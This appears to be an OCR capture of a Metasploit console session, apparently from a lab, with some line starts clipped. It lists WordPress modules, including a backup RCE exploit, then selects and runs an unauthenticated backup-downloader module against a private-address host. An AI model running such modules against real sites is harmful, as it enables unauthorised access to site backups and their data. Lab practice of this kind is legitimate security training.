 -----------
0 exploit/multi/http/wp_db_backup_rce 2019-04-24 excellent Yes
WP Database Backup RCE
1 auxiliary/scanner/http/wp_total_upkeep_downloader 2020-12-12 normal No
WordPress Total Upkeep Unauthenticated Backup Downloader
nteract with a module by name or index. For example info 1, use 1 or use auxiliary/scanner
http/wp_total_upkeep_downloader
sf6 auxiliary(scanner/http/wp_total_upkeep_downloader) > use 1
sf6 auxiliary(scanner/http/wp_total_upkeep_downloader) > show options
odule options (auxiliary/scanner/http/wp_total_upkeep_downloader):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOSTS 192.168.21.133 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per ho
st)
VHOST no HTTP server virtual host
iew the full module info with the info, or info -d command.
sf6 auxiliary(scanner/http/wp_total_upkeep_downloader) > exploit
*] Scanned 1 of 1 hosts (100% complete)
*] Auxiliary module execution completed
sf6 auxiliary(scanner/http/wp_total_upkeep_downloader) >